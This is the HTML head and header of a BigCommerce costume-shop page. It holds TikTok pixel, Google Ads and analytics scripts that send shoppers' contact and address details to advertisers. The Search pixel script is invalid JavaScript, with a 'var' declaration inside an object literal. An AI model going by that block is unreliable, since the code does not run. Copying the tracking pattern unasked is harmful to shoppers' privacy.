  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      var contentId = p.id
      if (p.sku && p.sku !== "") {
        contentId = p.sku
      }
      content_id: contentId,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: productCurrency,
      price: productPrice,
      value: productPrice,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1072504077"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1072504077');
</script>

<script>
  gtag('config', 'AW-1072504077/Kh9dCOviwsgZEI26tP8D', {
    'phone_conversion_number': '773-777-0222'
  });
</script>

<script>
  gtag('config', 'AW-1072504077/9MyqCMbEy8gZEI26tP8D', {
    'phone_conversion_number': '1-800-872-9447'
  });
</script><script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_3.js"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53HDK3S');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"363085","timezone_offset":"-5.0","timestamp":"2026-01-18T17:20:29.02685100Z","visit_id":"77e33fca-9468-4974-a9c8-00dc418b0d78","channel_id":1}');
})();
</script>

        <meta name="msvalidate.01" content="F08AC9A070A8A6831380C7EBECF91314" />
        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Fantasy Costumes",
  "image": "https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png",
  "Business Description": "Embark on a journey through the decades with Fantasy Costumes. Our rich history as a premier costume destination highlights our dedication to top-quality costumes and exceptional customer service. Discover why we are the leading costume retailer and what sets us apart. Explore the legacy of Fantasy Costumes and join us in celebrating the art of dress-up. From classic to contemporary, our story and selection will inspire your next costume adventure.",
  "url": "https://www.fantasycostumes.com/",
  "telephone": "773-777-0222",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "4065 N Milwaukee Ave",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60641",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 41.9550394,
    "longitude": -87.74922339999999
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday"
    ],
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Thursday",
      "Friday"
    ],
    "opens": "09:30",
    "closes": "19:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Sunday",
    "opens": "11:00",
    "closes": "17:00"
  }],
  "sameAs": [
    "https://www.facebook.com/FantasyCostumesChicago?ref=hl",
    "https://twitter.com/fantasycostumes",
    "https://www.youtube.com/user/FantasyCostumes",
    "https://instagram.com/fantasycostumeschicago/v"
  ],
    "reviewRating": {
    "@type": "Rating",
    "ratingValue": 4.7,
    "worstRating": 1,
    "bestRating": 5,
    "reviewCount": 1108,
    "reviewAspect": "GreatWork"
  }
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BK89C2FHF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BK89C2FHF2');
</script>
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart <svg class="icon"><use xlink:href="#icon-cart"></use></svg></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>
    <div class="HeaderWrap">
    	<div class="HeaderLogo">
                <div class="header-logo header-logo--center">
                    <a href="https://www.fantasycostumes.com/" class="header-logo__link" data-header-logo-link>
            <img class="header-logo-image-unknown-size" src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png" alt="Fantasy Costumes - Costume Rental" title="FantasyCostumes.com">
</a>
                </div>
        </div>
        <div class="HeaderSearch">
        	<div data-content-region="header_above_search--global"><div data-layout-id="3501f44d-b84a-4830-9ce7-836b374aa05b">       <div data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7" data-layout-name="Layout">
    <style data-container-styling="f1d94180-05f8-423a-b9e5-88bfa1737cc7">
        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
        <style data-column-styling="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-placement-id="1737b852-c454-4a3e-b94c-5237fd6cb28f" data-placement-status="ACTIVE"><style>
    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 5px;
      margin-left: 0px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
        text-align: center;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:active,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 ">
  <div id="sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-edit-mode="">
    <p>Open Mon-Sat: 9:30am-6pm Sun 11am-5pm</p>
<p><strong>ONE CITY BLOCK LONG!</strong> | <strong>OVER 1 MILLION ITEMS IN STOCK!</strong></p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
            <div class="permanent-search">
                <!-- snippet location forms_search -->
                <form class="form"  action="/search.php">
                    <fieldset class="form-fieldset">
                        <div class="form-field">
                            <label class="form-label is-srOnly" for="search_query_adv">Search Keyword:</label>
                            <div class="form-prefixPostfix">
                                <input class="form-input" id="search_query_adv" name="search_query_adv" value="">
